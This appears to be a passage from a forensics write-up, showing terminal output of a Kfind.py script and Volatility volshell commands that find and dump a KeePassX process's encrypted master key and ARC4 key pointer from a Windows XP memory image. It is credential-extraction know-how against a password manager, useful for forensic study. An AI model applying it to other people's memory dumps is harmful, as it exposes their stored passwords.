 y0ug@laptop:~/keepassx$ python Kfind.py 204.dmp
KeepassX adr finder in dump
[*] Static ARC4 key pointer: 0x00552140
[*] Search for encrypted master key...
********************************************************************************
start  -  end   |     adr1     |     adr2    |    match
********************************************************************************
00053464-00053479: 0x00c62448 | 0x00c62358 | 4824c60020000000010074005823c6002000000001
0005347c-00053491: 0x00c62638 | 0x00c62660 | 3826c60020000000010065006026c6002000000001
********************************************************************************
[*] Encrypted master key (guess): 0x00c62448
Address of the encrypted
raw masterkey
y0ug@laptop:~/keepassx$ vol.py  -f winxp.dmp volshell
Volatile Systems Volatility Framework 2.0
Current context: process System, pid=4, ppid=0 DTB=0x312000
Welcome to volshell! Current memory image is:
file:///home/y0ug/keepassx/winxp.dmp
To get help, type 'hh()'
>>> cc(None, 204)
Current context: process KeePassX.exe, pid=204, ppid=1516 DTB=0xbb801a0
>>> db(0x00c62448,32)
00c62448   5b e2 a9 63 35 14 cf 08 93 29 d1 df 74 4b 09 74    [..c5....)..tK.t
00c62458   86 56 43 9a 29 05 ae 2b 65 fd 95 d6 86 b0 25 25    .VC.)..+e.....%%
>>>
Encrypted raw masterkey